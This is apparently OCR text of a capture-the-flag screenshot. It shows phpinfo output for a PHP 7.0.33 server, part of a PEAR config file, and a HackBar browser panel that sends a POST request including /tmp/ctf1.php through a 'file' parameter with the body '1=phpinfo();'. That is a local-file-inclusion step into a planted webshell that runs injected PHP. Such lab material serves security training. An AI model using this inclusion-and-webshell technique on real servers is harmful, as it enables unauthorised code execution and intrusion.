 #PEAR_Config 0.9 a:2:{s:10:"__channels";a:2:{s:12:"pecl.php.net";a:0:{}s:5:"__uri";a:0:{}}s:7:"man_dir";s:20:"
PHP Version 7.0.33
php
System Linux 87ed45e9418b 4.15.0-159-generic #167-Ubuntu SMP Tue Sep 21 08:55:05 UTC 2021 x86_64
Build Date Dec 29 2018 06:50:15
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HA
URL
http://19379a7d-2ad6-409e-8281-9b39f09cbf05.challenges.ctfer.com:8080/?file=/tmp/ctf1.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=phpinfo();
Name Value
Upgrade-Insecure-Re… 1
Name Value